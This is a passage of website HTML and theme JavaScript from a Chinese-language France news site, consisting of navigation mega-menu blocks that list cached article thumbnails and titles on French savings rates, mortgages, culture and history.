title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div 